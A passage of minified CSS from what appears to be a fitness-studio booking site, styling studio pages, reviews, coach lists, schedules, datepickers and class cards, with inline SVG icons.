8px);left:50%;z-index:1;-webkit-transform:translateX(-50%);transform:translateX(-50%);background:rgba(0,0,0,.8);border-radius:5px;width:auto;padding:10px 16px;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:left;-webkit-transition:all .2s linear;transition:all .2s linear;white-space:nowrap}}.facilities-list__item .tooltip__title{display:block;color:#303030;font-size:14px;font-family:RF Tone Regular,sans-serif}@media(min-width:1024px){.facilities-list__item .tooltip__title{color:#fff}}.facilities-list__item .tooltip a,.facilities-list__item .tooltip a:visited{color:inherit}.studio-categories{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;margin-bottom:14px}@media(min-width:568px){.studio-categories{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media(min-width:1024px){.studio-categories{margin-bottom:0}}.studio-categories__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:0 16px 10px 0;width:calc(50% - 16px);font-size:12px}@media(min-width:568px){.studio-categories__item{width:auto}}@media(min-width:1024px){.studio-categories__item{margin:0 30px 10px 0;font-size:14px}}.studio-categories__item-img{width:16px;margin-right:8px;-webkit-box-flex:0;-ms-flex:none;flex:none}@media(min-width:1024px){.studio-categories__item-img{max-width:20px;width:auto}}.studio-categories__item-img svg{max-width:100%;fill:#303030}.studio-categories__item-img svg>path{fill:#303030}.studio-tags{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.studio-tags,.studio-tags__item{display:-webkit-box;display:-ms-flexbox;display:flex}.studio-tags__item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:1px solid #303030;border-radius:100px;padding:10px 20px;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1;margin:0 16px 16px 0;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}.studio-tags__item:hover{background:#f8f8f8}.studio-switcher{position:sticky;top:48px;background:#fff;z-index:5;max-width:838px}@media(min-width:1024px){.studio-switcher{position:relative;top:unset;margin-top:64px}}.studio-switcher__nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;border-bottom:1px solid #c4c4c4;width:calc(100% + 32px);margin-left:-16px;margin-right:-16px;background:94px;padding-left:16px}@media(min-width:1024px){.studio-switcher__nav{margin:0;width:auto;padding-left:0}}.studio-switcher__nav-next,.studio-switcher__nav-prev{background:none;padding:0;border:none;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:3}.studio-switcher__nav-next[disabled] svg,.studio-switcher__nav-prev[disabled] svg{opacity:.5}@media(min-width:1024px){.studio-switcher__nav-next,.studio-switcher__nav-prev{display:none}}.studio-switcher__nav-next{right:14px}.studio-switcher__nav-prev{left:14px}.studio-switcher__item{position:relative;border:none;background:none;cursor:pointer;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;-webkit-transition:all .2s ease;transition:all .2s ease;padding:10px 0;text-align:left;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 16px 0 0;letter-spacing:-.2px}@media(min-width:768px){.studio-switcher__item{display:block!important;text-align:center}}@media(min-width:1024px){.studio-switcher__item{font-size:24px;font-family:RF Tone Semi Bold,sans-serif;padding:0 0 12px;margin-right:32px;letter-spacing:0}}.studio-switcher__item:after{content:"";-webkit-transition:all .2s ease;transition:all .2s ease;display:block;position:absolute;bottom:0;left:0;width:100%;height:0;border-radius:4px;background:#7f4cf7}.studio-switcher__item.active{color:#7f4cf7}.studio-switcher__item.active:after{height:2px}@media(min-width:1024px){.studio-switcher__item.active:after{height:4px}}.studio-switcher__item-count{display:none}@media(min-width:768px){.studio-switcher__item-count{display:inline-block;color:#888}}.studio-views{padding:24px 0;max-width:838px}@media(min-width:1024px){.studio-views{padding:40px 0}}.studio-schedule__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-bottom:32px}@media(min-width:568px){.studio-schedule__header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media(min-width:1024px){.studio-schedule__header{margin-bottom:50px}}.studio-schedule__title{display:none}@media(min-width:1024px){.studio-schedule__title{display:block;font-family:RF Tone Semi Bold,sans-serif;color:#303030;line-height:1;font-size:18px}}.studio-schedule__title-btn{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;line-height:1;border:none;background:none;padding:0}@media(min-width:1024px){.studio-schedule__title-btn{font-size:18px}}.studio-schedule__switcher{display:-webkit-box;display:-ms-flexbox;display:flex;background:#fff;border:1px solid #b6b6b6;border-radius:100px;overflow:hidden;height:34px;margin-bottom:24px}@media(min-width:568px){.studio-schedule__switcher{margin-bottom:0}}@media(min-width:1024px){.studio-schedule__switcher{height:40px}}.studio-schedule__switcher-btn{width:50%;height:100%;text-align:center;font-size:14px;line-height:34px;font-family:RF Tone Semi Bold,sans-serif;color:#303030;-webkit-transition:all .2s ease;transition:all .2s ease;border:none;padding:0 12px;white-space:nowrap;background:#fff;cursor:pointer}@media(min-width:1024px){.studio-schedule__switcher-btn{font-size:16px;line-height:40px;padding:0 20px}}.studio-schedule__switcher-btn:first-child{border-right:1px solid #b6b6b6}.studio-schedule__switcher-btn:hover{background:#f8f8f8}.studio-schedule__switcher-btn.is-active{background:#7f4cf7;color:#fff;pointer-events:none}.studio-schedule__datepicker{margin-bottom:24px}@media(min-width:1024px){.studio-schedule__datepicker{margin-bottom:40px}}.studio-reviews .not-found__img img{height:124px}@media(min-width:1280px){.studio-reviews .not-found__img img{height:124px}}.studio-reviews__rating{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:32px}@media(min-width:1024px){.studio-reviews__rating{margin-bottom:40px}}.studio-reviews__rating-value{font-family:RF Tone Semi Bold,sans-serif;font-size:34px;line-height:1;color:#303030;padding-left:38px;background:0 no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='36' height='35' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.524.464a.5.5 0 01.951 0l3.903 12.01a.5.5 0 00.476.346h12.628a.5.5 0 01.294.904L25.56 21.147a.5.5 0 00-.181.56l3.902 12.01a.5.5 0 01-.77.559l-10.216-7.423a.5.5 0 00-.588 0L7.49 34.276a.5.5 0 01-.77-.56l3.903-12.01a.5.5 0 00-.181-.559L.224 13.724a.5.5 0 01.294-.904h12.628a.5.5 0 00.476-.346L17.524.464z' fill='%23FEB03C'/%3E%3C/svg%3E");margin-right:40px;background-size:30px}@media(min-width:1024px){.studio-reviews__rating-value{font-size:52px;padding-left:48px;margin-right:96px;background-size:36px}}.studio-reviews__count{font-family:RF Tone Semi Bold,sans-serif;color:#888;font-size:18px;margin-bottom:32px}@media(min-width:1024px){.studio-reviews__count{font-size:20px}}.studio-reviews__item{margin-bottom:42px}@media(min-width:1024px){.studio-reviews__item{margin-bottom:70px}}.reviews-item__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:24px}.reviews-item__img{width:48px;height:48px;margin-right:12px;-webkit-box-flex:0;-ms-flex:none;flex:none}@media(min-width:768px){.reviews-item__img{width:72px;height:72px;margin-right:16px}}.reviews-item__img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:50%}.reviews-item__initials{display:block;width:48px;height:48px;border-radius:50%;border:1px solid #7f4cf7;margin-right:12px;font-family:RF Tone Light,sans-serif;color:#303030;text-align:center;line-height:46px;font-size:18px;-webkit-box-flex:0;-ms-flex:none;flex:none}@media(min-width:768px){.reviews-item__initials{width:72px;height:72px;margin-right:16px;line-height:70px;font-size:24px}}.reviews-item__author{margin-right:16px}@media(min-width:768px){.reviews-item__author{margin-right:32px}}.reviews-item__name{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:14px;line-height:1.5;color:#303030}@media(min-width:1440px){.reviews-item__name{font-size:16px}}.reviews-item__date{display:block;font-family:RF Tone Regular,sans-serif;color:#888;font-size:14px;line-height:1.5;white-space:nowrap}@media(min-width:1440px){.reviews-item__date{font-size:16px}}.reviews-item__rating{margin-right:16px}@media(min-width:768px){.reviews-item__rating{margin-right:32px}}.reviews-item__rating:last-child{margin-right:0}.reviews-item__rating-title{display:none;font-family:RF Tone Semi Bold,sans-serif;font-size:14px;line-height:1.5;color:#303030}@media(min-width:768px){.reviews-item__rating-title{display:block}}@media(min-width:1440px){.reviews-item__rating-title{font-size:16px}}.reviews-item__rating-title.-mobile{display:block}@media(min-width:768px){.reviews-item__rating-title.-mobile{display:none}}.reviews-item__rating-studio{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-family:RF Tone Semi Bold,sans-serif;font-size:14px;line-height:1.5;color:#303030}.reviews-item__rating-studio:before{content:"";width:18px;height:18px;background:0/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='22' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.524.464a.5.5 0 01.952 0l2.106 6.482a.5.5 0 00.475.346h6.817a.5.5 0 01.294.904l-5.515 4.007a.5.5 0 00-.181.559l2.106 6.483a.5.5 0 01-.77.559l-5.514-4.007a.5.5 0 00-.588 0l-5.514 4.007a.5.5 0 01-.77-.56l2.106-6.482a.5.5 0 00-.181-.56L.832 8.197a.5.5 0 01.294-.904h6.817a.5.5 0 00.475-.346L10.525.464z' fill='%23FEB03C'/%3E%3C/svg%3E");margin-right:6px;margin-bottom:3px}@media(min-width:768px){.reviews-item__rating-studio:before{width:24px;height:24px}}.reviews-item__rating-class{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-family:RF Tone Semi Bold,sans-serif;font-size:14px;line-height:1.5;color:#303030;min-height:24px}.reviews-item__rating-class:before{content:"";width:18px;height:18px;background:0/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='22' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.524.464a.5.5 0 01.952 0l2.106 6.482a.5.5 0 00.475.346h6.817a.5.5 0 01.294.904l-5.515 4.007a.5.5 0 00-.181.559l2.106 6.483a.5.5 0 01-.77.559l-5.514-4.007a.5.5 0 00-.588 0l-5.514 4.007a.5.5 0 01-.77-.56l2.106-6.482a.5.5 0 00-.181-.56L.832 8.197a.5.5 0 01.294-.904h6.817a.5.5 0 00.475-.346L10.525.464z' fill='%23FF847B'/%3E%3C/svg%3E");margin-right:6px;margin-bottom:3px}@media(min-width:768px){.reviews-item__rating-class:before{width:24px;height:24px}}.reviews-item__title{font-family:RF Tone Semi Bold,sans-serif;font-size:15px;color:#303030;line-height:1.5;margin:0 0 8px}@media(min-width:768px){.reviews-item__title{font-size:20px}}.reviews-item__trainer{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;line-height:1;margin:0 0 8px}@media(min-width:768px){.reviews-item__trainer{font-size:16px;margin-bottom:12px}}.reviews-item__trainer:before{content:"";display:inline-block;width:14px;height:16px;margin-right:6px;background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='7' cy='4' r='3.5' stroke='%231C1C1C'/%3E%3Cpath d='M13.481 15.5H.52a6.5 6.5 0 0112.962 0z' stroke='%231C1C1C'/%3E%3C/svg%3E")}.reviews-item__text{font-family:RF Tone Regular,sans-serif;font-size:14px;line-height:1.5;color:#303030}@media(min-width:1440px){.reviews-item__text{font-size:16px}}.reviews-item__text p{margin:0 0 15px}.reviews-item__text p:last-of-type{margin-bottom:0}.rating-scales__item{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:12px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:15px}.rating-scales__item:last-child{margin-bottom:0}.rating-scales__title{display:block;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:1;margin-right:14px}.rating-scales__progress{background:#c4c4c4;border-radius:4px;position:relative;height:4px;width:122px}@media(min-width:568px){.rating-scales__progress{width:170px}}.rating-scales__progress-active{background:#303030;border-radius:4px;height:4px;width:0;-webkit-transition:width 1s ease .3s;transition:width 1s ease .3s}.studio-coaches__list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-left:-8px;margin-right:-8px;margin-bottom:32px}.studio-coaches__list>*{margin-left:8px;margin-right:8px}@media(min-width:768px){.studio-coaches__list{margin-bottom:48px}}.studio-coaches__item{width:calc(100% - 16px);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-transition:all .2s ease;transition:all .2s ease;background:#fff;cursor:pointer;padding:8px;border-radius:10px;border:1px solid transparent;margin-bottom:5px}@media(min-width:568px){.studio-coaches__item{width:calc(50% - 16px);margin-bottom:24px;padding:8px 16px}}@media(min-width:768px){.studio-coaches__item{width:calc(25% - 16px)}.studio-coaches__item:hover{-webkit-box-shadow:0 2px 10px rgba(0,0,0,.05);box-shadow:0 2px 10px rgba(0,0,0,.05)}}@media(min-width:1024px){.studio-coaches__item{width:calc(33.33333% - 16px)}}.studio-coaches__item.is-active{border-color:#7f4cf7}.studio-coaches__item-img{width:48px;height:48px;border-radius:50%;overflow:hidden;margin-right:12px;-webkit-box-flex:0;-ms-flex:none;flex:none}@media(min-width:1024px){.studio-coaches__item-img{width:72px;height:72px;margin-right:16px}}.studio-coaches__item-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.studio-coaches__item-initials{display:block;width:48px;height:48px;border-radius:50%;border:1px solid #7f4cf7;margin-right:12px;font-family:RF Tone Light,sans-serif;color:#303030;text-align:center;line-height:46px;font-size:24px;-webkit-box-flex:0;-ms-flex:none;flex:none}@media(min-width:1024px){.studio-coaches__item-initials{width:72px;height:72px;line-height:70px;margin-right:16px}}.studio-coaches__item-name{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:14px;line-height:1.5;color:#303030}@media(min-width:1440px){.studio-coaches__item-name{font-size:16px}}.studio-coaches__placeholder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 auto;padding:50px 0 0}@media(min-width:1024px){.studio-coaches__placeholder{padding:60px 0}}.studio-coaches__placeholder-img{margin-bottom:32px;max-width:100px}@media(min-width:1024px){.studio-coaches__placeholder-img{max-width:120px;margin-bottom:40px}}.studio-coaches__placeholder-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.studio-coaches__placeholder-text{display:block;font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;line-height:1.5;text-align:center}@media(min-width:1024px){.studio-coaches__placeholder-text{font-size:18px}}.studio-coaches__schedules.is-hidden{display:none}.coach-schedule__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-bottom:32px}@media(min-width:568px){.coach-schedule__header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media(min-width:1024px){.coach-schedule__header{margin-bottom:50px}}.coach-schedule__title{display:none}@media(min-width:1024px){.coach-schedule__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;line-height:1;font-size:18px}}.coach-schedule__title-btn{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;line-height:1;border:none;background:none;padding:0}@media(min-width:1024px){.coach-schedule__title-btn{font-size:18px}}.coach-schedule__switcher{display:-webkit-box;display:-ms-flexbox;display:flex;background:#fff;border:1px solid #b6b6b6;border-radius:100px;overflow:hidden;height:34px;margin-bottom:24px}@media(min-width:568px){.coach-schedule__switcher{margin-bottom:0}}@media(min-width:1024px){.coach-schedule__switcher{height:40px}}.coach-schedule__switcher-btn{width:50%;height:100%;text-align:center;font-size:14px;line-height:34px;font-family:RF Tone Semi Bold,sans-serif;color:#303030;-webkit-transition:all .2s ease;transition:all .2s ease;border:none;padding:0 12px;white-space:nowrap;background:#fff;cursor:pointer}@media(min-width:1024px){.coach-schedule__switcher-btn{font-size:16px;line-height:40px;padding:0 20px}}.coach-schedule__switcher-btn:first-child{border-right:1px solid #b6b6b6}.coach-schedule__switcher-btn:hover{background:#f8f8f8}.coach-schedule__switcher-btn.is-active{background:#7f4cf7;color:#fff;pointer-events:none}.coach-schedule__datepicker{margin-bottom:24px}@media(min-width:1024px){.coach-schedule__datepicker{margin-bottom:40px}}.how-to-come__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;margin:0 0 48px}@media(min-width:1280px){.how-to-come__title{font-size:24px}}.how-to-come__map{width:100%;height:40vh;border-radius:3px;margin-bottom:32px;overflow:hidden}.how-to-come__map>ymaps,.how-to-come__map>ymaps>ymaps{height:100%!important}.how-to-come__wrapper{max-height:30vh;overflow-y:auto;overflow-x:hidden}.how-to-come__wrapper::-webkit-scrollbar{width:6px}.how-to-come__wrapper::-webkit-scrollbar-track{background:transparent}.how-to-come__wrapper::-webkit-scrollbar-thumb{background:#c4c4c4;border-radius:100px}.how-to-come__content{margin-bottom:40px}.how-to-come__content:last-child{margin-bottom:0}.how-to-come__content-title{font-family:RF Tone Semi Bold,sans-serif;font-size:20px;line-height:1.5;margin-bottom:8px}.how-to-come__content-time{display:inline-block;font-family:RF Tone Regular,sans-serif;font-size:14px;color:#9c9c9c}.how-to-come__content-time:before{content:"";display:inline-block;margin:0 8px;width:2px;height:2px;background:#9c9c9c;border-radius:50%;vertical-align:middle}.how-to-come__text{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.5}.how-to-come__text *{font-family:RF Tone Regular,sans-serif!important;color:#303030!important;font-size:16px!important;line-height:1.5!important}@media(min-width:1280px){.how-to-come .modal__wrapper{max-width:980px}}.not-found{padding:50px 0}@media(min-width:1280px){.not-found{padding:60px 0}}@media(min-width:1280px){.not-found__img img{height:157px}}@media(max-width:568px){.dp{left:-100px}}.schedule__note{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;margin:40px 0 0}@media(min-width:768px){.schedule__note{margin-top:70px}}.schedule-datepicker{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.schedule-datepicker *{-webkit-box-sizing:border-box;box-sizing:border-box}.schedule-datepicker__item{width:auto!important}@media(min-width:1024px){.schedule-datepicker__item{width:7.1428571429%}}.schedule-datepicker__item.is-disabled{pointer-events:none}.schedule-datepicker__item.has-classes:after{content:"";display:block;width:6px;height:6px;border-radius:50%;background:#dd424d;margin:8px auto 0}.schedule-datepicker__item-btn{position:relative;cursor:pointer;width:100%;border:none;padding:0;outline:none;background-color:transparent;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#303030}.schedule-datepicker__item-btn:hover .schedule-datepicker__item-day{background:#f8f8f8}.schedule-datepicker__item-btn.is-active{pointer-events:none}.schedule-datepicker__item-btn.is-active .schedule-datepicker__item-day{background:#7f4cf7;color:#fff}.schedule-datepicker__item-day{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:18px;font-family:RF Tone Regular,sans-serif;line-height:1;width:32px;height:32px;border-radius:50%;background:transparent}.is-disabled .schedule-datepicker__item-day{color:#b6b6b6}.schedule-datepicker__item-weekday{font-size:18px;font-family:RF Tone Semi Bold,sans-serif;line-height:1;text-transform:capitalize;margin-bottom:5px;-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:1280px){.schedule-datepicker__item-weekday{margin-bottom:10px}}.schedule-datepicker__item-weekday.is-weekend{color:#dd424d}.is-disabled .schedule-datepicker__item-weekday{color:#b6b6b6}.classtype-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.classtype-item.is-open{margin-bottom:24px}@media(min-width:980px){.classtype-item.is-open{margin-bottom:56px}}.classtype-item.is-open:last-of-type{margin-bottom:0}@media(min-width:980px){.classtype-item.is-open:last-of-type{margin-bottom:0}}.classtype-item__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:24px}@media(min-width:980px){.classtype-item__header{margin-bottom:56px}}.classtype-item__img{-webkit-box-flex:0;-ms-flex:none;flex:none;width:48px;height:48px;border-radius:8px;overflow:hidden;margin-right:8px}@media(min-width:980px){.classtype-item__img{width:56px;height:56px;border-radius:16px;margin-right:16px}}.classtype-item__img img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.classtype-item__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0}@media(min-width:980px){.classtype-item__title{margin:0;font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.3}}@media(min-width:980px)and (min-width:980px){.classtype-item__title{font-size:30px;margin:0}}.classtype-item__title.continuous-loader{width:128px;height:16px}.classtype-item__count{color:#909090}.classtype-item__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;background-color:#fff;border:1px solid #efefef;padding:0 12px;height:48px;margin-left:auto;min-width:56px}.classtype-item__btn.is-disabled,.classtype-item__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.classtype-item__btn.is-disabled svg path,.classtype-item__btn[disabled] svg path{stroke:silver}.classtype-item__btn.is-disabled *,.classtype-item__btn[disabled] *{color:silver}.classtype-item__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#efefef;color:#fff;pointer-events:none}.classtype-item__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.classtype-item__btn.is-loading *{color:#fff}.classtype-item__btn.is-loading svg path{stroke:#fff}.classtype-item__btn:hover{text-decoration:none}.classtype-item__btn,.classtype-item__btn:visited{color:#303030}.classtype-item__btn:visited svg path,.classtype-item__btn svg path{stroke:#303030}.classtype-item__btn:hover{background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.classtype-item__btn:hover{background-image:unset;background-position:unset;background-size:unset}}.classtype-item__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}@media(min-width:980px){.classtype-item__btn{padding:0 16px;height:56px}}.classtype-item__btn.is-open svg,.is-open .classtype-item__btn svg{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.classtype-item__btn span{display:none}@media(min-width:980px){.classtype-item__btn span{display:block}}.classtype-item__btn svg{width:24px;height:24px;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}@media(min-width:980px){.classtype-item__btn svg{margin-left:8px}}@media(min-width:980px){.classtype-item__btn{min-width:138px}}.classtype-item__btn.continuous-loader{border-radius:16px}.classtype-item__content{overflow:hidden;max-height:0;-webkit-transition:max-height .4s ease-out;transition:max-height .4s ease-out;padding-top:12px}.classes-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:16px;margin-bottom:10px;background-color:#fff;position:relative;-webkit-box-shadow:0 0 10px rgba(0,0,0,.15);box-shadow:0 0 10px rgba(0,0,0,.15);border-radius:15px}@media(min-width:768px){.classes-item{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;padding:24px 0;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.05);box-shadow:0 2px 10px rgba(0,0,0,.05);border-radius:12px}}.classes-item.-studios{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}@media(min-width:768px){.classes-item.-studios{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.classes-item *{-webkit-box-sizing:border-box;box-sizing:border-box}.classes-item.not-allowed{cursor:not-allowed}.classes-item.promo{-webkit-box-shadow:none;box-shadow:none;border:1px solid #7eceff}@media(min-width:768px){.classes-item.promo{background:#dfeff9;border:none}}.classes-item__header{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:14px;width:100%}@media(min-width:768px){.classes-item__header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:14.3%;border-right:1px solid #b6b6b6;padding:0 20px;margin-right:0;margin-bottom:0}}@media(min-width:768px){.-studios .classes-item__header{width:16%}}.classes-item__labels{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}@media(min-width:768px){.classes-item__labels{width:calc(100% - 24px);position:absolute;top:6px;left:12px}}.-studios .classes-item__labels{width:100%}.classes-item__label{margin-right:4px;margin-bottom:9px}@media(min-width:768px){.classes-item__label{margin-bottom:0}}.classes-item__label:last-child{margin-right:0}.classes-item__label.-promo{font-family:RF Tone Semi Bold,sans-serif;color:#9c9c9c;text-transform:uppercase;font-size:8px;line-height:1}@media(min-width:768px){.classes-item__label.-promo{margin-left:auto}}.classes-item__label.-discount{width:25px;height:25px;background:100%/contain no-repeat url("[data-uri]")}@media(min-width:768px){.classes-item__label.-discount{width:30px;height:30px;background:none}}.classes-item__label.-discount svg{display:none}@media(min-width:768px){.classes-item__label.-discount svg{display:block;width:100%;height:100%}}.classes-item__label.-new,.classes-item__label.-online{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#00aa9c;height:18px;padding:0 8px;border-radius:14px;font-family:RF Tone 